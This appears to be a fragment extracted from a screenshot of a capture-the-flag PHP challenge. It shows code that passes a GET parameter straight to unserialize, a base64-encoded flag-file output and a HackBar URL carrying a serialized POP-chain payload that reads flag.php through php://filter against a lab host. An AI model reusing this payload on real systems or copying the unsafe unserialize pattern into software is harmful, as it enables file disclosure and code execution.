 $function = $this->p;
return $function();
}
}
if(isset($_GET['payload']))
{
unserialize($_GET['payload']);
}
?>
PD9waHANCiRmbGFnID0gImZsYWd7MDk3MDcwOWUtNDExOS00NTFkLTk1NWYtZGUzYzM3OWZmZWIzfSI7DQo=
Recoverable fatal error: Method C::__toString() must return a string value in /var/www/html/index.php on line 16
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
http://112.6.51.212:32166/?payload=O:1:"B":1:{s:1:"q";O:1:"C":2:{s:3:"var";N;s:1:"z";O:1:"D":1:{s:1:"p";O:1:"A":1:
{s:5:"var_1";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";}}}}